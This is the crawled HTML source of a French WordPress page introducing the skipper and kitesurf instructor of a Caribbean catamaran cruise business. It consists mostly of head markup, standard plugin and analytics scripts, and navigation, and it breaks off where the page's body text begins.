

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intheopen.fr/croisiere/skipper/
body_size: 12475
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
					<head>
				    <meta charset="UTF-8" />
				    <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
            				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
				    <link rel="profile" href="http://gmpg.org/xfn/11" />
				    <link rel="pingback" href="http://www.intheopen.fr/xmlrpc.php" />

				   <!-- Icons font support for IE6-7  -->
				    <!--[if lt IE 8]>
				      <script src="http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/lte-ie7.js"></script>
				    <![endif]-->
				    <title>Skipper &#038; Kite Moniteur &#8211; In The Open</title>

<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.intheopen.fr/croisiere/skipper/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Skipper &amp; Kite Moniteur - In The Open" />
<meta property="og:description" content="Avec mes 12 ans d&#8217;expérience Moniteur de Kite BPJEPS et Skippeur Professionnel, fort de mes navigation au cœur des Antilles, je vous emmène à bord de mon catamaran pour une croisière kitesurf à la découverte d&#8217;îles des Caraïbes et de spots de kite magnifiques comme les Grenadines, la Martinique, la Guadeloupe, Antigua et Barbuda, les &hellip;" />
<meta property="og:url" content="http://www.intheopen.fr/croisiere/skipper/" />
<meta property="og:site_name" content="In The Open" />
<meta property="og:image" content="http://www.intheopen.fr/wp-content/uploads/2015/07/skipper-fabien-gauthier.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Avec mes 12 ans d&#8217;expérience Moniteur de Kite BPJEPS et Skippeur Professionnel, fort de mes navigation au cœur des Antilles, je vous emmène à bord de mon catamaran pour une croisière kitesurf à la découverte d&#8217;îles des Caraïbes et de spots de kite magnifiques comme les Grenadines, la Martinique, la Guadeloupe, Antigua et Barbuda, les [&hellip;]"/>
<meta name="twitter:title" content="Skipper &amp; Kite Moniteur - In The Open"/>
<meta name="twitter:domain" content="In The Open"/>
<meta name="twitter:image:src" content="http://www.intheopen.fr/wp-content/uploads/2015/07/skipper-fabien-gauthier.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="In The Open &raquo; Flux" href="http://www.intheopen.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="In The Open &raquo; Flux des commentaires" href="http://www.intheopen.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intheopen.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='http://www.intheopen.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=5.1.21' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='http://www.intheopen.fr/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=5.1.21' type='text/css' media='' />
<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Fjalla+One:400|Cantarell:400' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.intheopen.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='ytio-css-css'  href='http://www.intheopen.fr/wp-content/plugins/youtube-information-widget/includes/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=3.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/blue.min.css?ver=3.3.28' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>
        @font-face {
          font-family: 'genericons';
          src:url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/genericons-regular-webfont.eot');
          src:url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
              url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/genericons-regular-webfont.woff') format('woff'),
              url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/genericons-regular-webfont.ttf') format('truetype'),
              url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/genericons-regular-webfont.svg#genericonsregular') format('svg');
        }
        @font-face {
          font-family: 'entypo';
          src:url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/entypo.eot');
          src:url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/entypo.eot?#iefix') format('embedded-opentype'),
          url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/entypo.woff') format('woff'),
          url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/entypo.ttf') format('truetype'),
          url('http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/fonts/entypo.svg#genericonsregular') format('svg');
        }
        

                .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                  font-family : 'Fjalla One';
                  font-weight : 400;
                }

                body,.navbar .nav>li>a {
                  font-family : 'Cantarell';
                  font-weight : 400;
                }

.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.navbar .nav > li > a:first-letter {
          font-size: 17px;
        }

          .comments-link .tc-comment-bubble {
            color: #F00;
            border: 2px solid #F00;
          }
          .comments-link .tc-comment-bubble:before {
            border-color: #F00;
          }
        
.tc-header {
  border-top: 0;
  border-bottom: 0;
}
.navbar-wrapper {
  margin-top: 24px;
  min-height: 20px;
}
.navbar-inner {
  min-height: 33px;
}
.navbar .nav>li>a {
  text-transform: uppercase;
}
.marketing .span4 p {  
  text-align: justify;
  min-height: 100px;
}
.navbar-inner .social-block {
  padding: 0 0px 0 10px;
  margin: 0px -6px 16px 0;
  float: right !important;
  text-align: right;
  font-size: 20px;
}
#featured-img-id {
  border-radius: 0px;
  overflow: hidden;
}
footer#footer {
  border-top: 1px solid #eaeaea;
  background: #f8f8f8;
}
.carousel-caption {
  max-width: 40%;
  padding: 3%;
}
body, .navbar .nav>li>a {
  font-family: Arial;
}
entry-content {
  text-align: justify;
}
.archive .format-icon,
.search-header .format-icon
{
  font-size: 24px;
  line-height: 31px;
}
.archive-header .featurette-divider,
.search-header .featurette-divider
{
  display: none;
}
footer#footer, footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  color: #666 !important;
  text-align: justify;
}
footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  text-align: left;
  margin-bottom: 22px;
  margin-top: 5px;
}
.widget_simple_facebook_page_feed_widget {
  border: 1px solid #eaeaea;
  padding-bottom: 15px;
}
.widget_simple_facebook_page_feed_widget .widget-title {
  padding-left: 15px;
}
.widget_ryv_widget {
  padding: 2px 15px 10px;
  border: 1px solid #eaeaea;
}
footer#footer .widget_ryv_widget h2 {
  font-size: 22px;
  line-height: 26px;
  margin-bottom: -2px;
}
#main-wrapper .featurette-divider.__before_main_container,
.container.marketing .featurette-divider.__before_main_container
{
  display: none;
}
#main-wrapper .container.marketing > .featurette-divider.__before_main_container
{
  display: block;
}
#ytio-container {
  width: 100%;
}
#ytplayer {
  width: 100%;
}
.image-gallery  a img {
  margin-bottom: 5px;
}
.entry-content table {
  border-bottom: 0;
}
.entry-tags {
  text-align: right;
}
.entry-tags h4 {
  margin-top: 20px;
}
.entry-tags ul {
  padding: 0;
}
.entry-tags li {
  list-style-type: none;
  display: inline;
}
#nav-below .assistive-text {
  display: none;
}
.tc-post-list-grid article .entry-title {
  text-align: center;
  line-height: 30px;
  margin: 11px 0 9px;
}
.search-header .search-form {
  display: none;
}
.tc-post-list-grid .entry-title {
  font-size: 24px;
}
.tc-post-list-grid .entry-summary {
  font-size: 15px;
  line-height: 17px;
}
.widget-title a {
  color: #5a5a5a;
}
#main-wrapper .widget li {
  border: 0;
}
.comment-form-attachment label small {
  display: none;
}
#comments .comment-form-attachment {
  display: none;
}
.comment-form-attachment input {
  margin-bottom: 5px;
}
#comments .advanced-comments .comment-form-attachment {
  display: block;
}
.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 100px;
    max-width: 100px;
}
.entry-content ul {
  margin: 10px 0 10px 25px;
}
@media (max-width: 979px)
{
.tc-header .brand {
  float: left;
  text-align: left;
  width: 50%;
  margin: 5px 0 0 10px !important;
}
.navbar-wrapper.clearfix.span9 {
  width: 45%;
  float: right;
}
.navbar .btn-navbar {
  display: block;
}
}
@media (max-width: 728px)
{
.navbar .btn-navbar {
  display: block;
}
}
@media (min-width: 1200px) {
.entry-content .row.column-content-wrapper {
    margin-right: -30px;
    margin-left: 0px;
}
}

</style>
<link rel='stylesheet' id='customizr-style-css'  href='http://www.intheopen.fr/wp-content/themes/intheopen/style.css?ver=3.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/js/fancybox/jquery.fancybox-1.3.4.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://www.intheopen.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='http://www.intheopen.fr/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.intheopen.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' async src='http://www.intheopen.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":null};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.intheopen.fr/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.intheopen.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=37&search_query&page_uri=L2Nyb2lzaWVyZS9za2lwcGVyLw=","keepOnlineRequestUrl":"http:\/\/www.intheopen.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=37&search_query&page_uri=L2Nyb2lzaWVyZS9za2lwcGVyLw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/js/fancybox/jquery.fancybox-1.3.4.min.js?ver=3.3.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":"linear","SmoothScrollExclude":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[class*=upme]"],"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":"0","stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":[],"goldenRatio":"1.618","gridGoldenRatioLimit":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=3.3.28'></script>
<link rel='https://api.w.org/' href='http://www.intheopen.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.intheopen.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.intheopen.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='http://www.intheopen.fr/?p=37' />
<link rel="alternate" type="application/json+oembed" href="http://www.intheopen.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intheopen.fr%2Fcroisiere%2Fskipper%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intheopen.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intheopen.fr%2Fcroisiere%2Fskipper%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-57494544-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="shortcut icon" href="http://www.intheopen.fr/wp-content/uploads/2015/07/favicon-9.ico" type="image/x-icon">				    <!--Icons size hack for IE8 and less -->
				    <!--[if lt IE 9]>
				      <link href="http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/css/fonts/ie8-hacks.css" rel="stylesheet" type="text/css"/>
				    <![endif]-->
				</head>
					
	<link rel="stylesheet" href="http://www.intheopen.fr/wp-content/themes/intheopen/style.css?1438129603" type="text/css" media="screen, projection" />

	<body class="page-template-default page page-id-37 page-child parent-pageid-30 tc-fade-hover-links tc-l-sidebar no-navbar tc-sticky-header sticky-disabled tc-transparent-on-scroll skin-blue" itemscope itemtype="http://schema.org/WebPage">

    
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="http://www.intheopen.fr/" title="In The Open | Croisière Catamaran - Ecole de Kitesurf - Martinique &amp; Antilles - wingfoil"><img src="http://www.intheopen.fr/wp-content/uploads/2015/07/intheopen-logo-kite-croisiere-martinique1.png" alt="Retour Accueil" width="120" height="120" style="max-width:250px;max-height:100px" data-no-retina class=" attachment-5"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-click pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5" ><a class="social-icon icon-twitter" href="https://twitter.com/gauthier_fabien" title="Suivez-moi sur Twitter" target=_blank ></a><a class="social-icon icon-facebook" href="https://www.facebook.com/people/Fabien-Gauthier/100009956370160" title="Suivez-moi sur Facebook" target=_blank ></a><a class="social-icon icon-instagram" href="https://instagram.com/intheopen_ito" title="Suivez-moi sur Instagram" target=_blank ></a><a class="social-icon icon-youtube" href="https://www.youtube.com/user/fabiengauthier972" title="Suivez-moi sur Youtube" target=_blank ></a><a class="social-icon icon-linkedin" href="https://www.linkedin.com/pub/gauthier-fabien/69/8a0/345" title="Suivez-moi sur LinkedIn" target=_blank ></a></div><button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="nav-collapse collapse"><div class="menu-principal-container"><ul id="menu-principal-2" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-445"><a href="http://www.intheopen.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-32"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://www.intheopen.fr/croisiere/">Croisière <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-408"><a href="http://www.intheopen.fr/croisiere/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.intheopen.fr/croisiere/bateau/">Bateau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-611"><a href="http://www.intheopen.fr/croisiere/skipper/" aria-current="page">Skipper &#038; Kite Moniteur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown-submenu menu-item-73"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://www.intheopen.fr/croisiere/destinations/">Déstinations</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="http://www.intheopen.fr/croisiere/destinations/les-grenadines/">Grenadines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://www.intheopen.fr/croisiere/destinations/antigua-barbuda/">Antigua Barbuda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="http://www.intheopen.fr/croisiere/destinations/bvi/">BVI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://www.intheopen.fr/croisiere/destinations/la-martinique/">Martinique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="http://www.intheopen.fr/croisiere/destinations/guadeloupe/">Guadeloupe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="http://www.intheopen.fr/croisiere/destinations/los-roques/">Los Roques</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="http://www.intheopen.fr/croisiere/destinations/sainte-lucie/">St Lucie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://www.intheopen.fr/croisiere/infos-pratiques/">Infos pratiques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-86"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://www.intheopen.fr/ecole-de-kitesurf/">Ecole de Kitesurf <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://www.intheopen.fr/ecole-de-kitesurf/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.intheopen.fr/ecole-de-kitesurf/les-cours/">Les cours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://www.intheopen.fr/ecole-de-kitesurf/les-spots/">Les spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://www.intheopen.fr/ecole-de-kitesurf/infos-pratiques/">Infos pratiques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://www.intheopen.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.intheopen.fr/contact/">Contact</a></li>
<li class="my-nav-menu-search"><form role="search" method="get" class="search-form" action="http://www.intheopen.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></li></ul></div></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="http://www.intheopen.fr" title="In The Open" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <a href="http://www.intheopen.fr/croisiere/" title="Croisière">Croisière</a> <span class="sep">&raquo;</span> <span class="trail-end">Skipper &#038; Kite Moniteur</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
               <div id='featured-img-id'><a href='http://www.intheopen.fr/wp-content/uploads/2015/07/skipper-fabien-gauthier.jpg' class='grouped_elements' rel='tc-fancybox-group'><img src='http://www.intheopen.fr/wp-content/uploads/2015/07/skipper-fabien-gauthier.jpg' /></a></div><div class="entry-tags">
<h4>Croisière</h4>
<a href="http://www.intheopen.fr/croisiere/">Présentation</a><br/><a href="http://www.intheopen.fr/croisiere/bateau/">Bateau</a><br/><a href="http://www.intheopen.fr/croisiere/skipper/">Skipper &#038; Kite Moniteur</a><br/><a href="http://www.intheopen.fr/croisiere/destinations/">Déstinations</a><br/><a href="http://www.intheopen.fr/croisiere/infos-pratiques/">Infos pratiques</a><br/></div>
            </div><!-- #left or #right-->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span9 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="page-37" class="row-fluid post-37 page type-page status-publish has-post-thumbnail hentry">
                                                <header class="entry-header">
          <h1 class="entry-title format-icon">Skipper &#038; Kite Moniteur</h1><hr class="featurette-divider __before_content">        </header>
        
                <div class="entry-content">
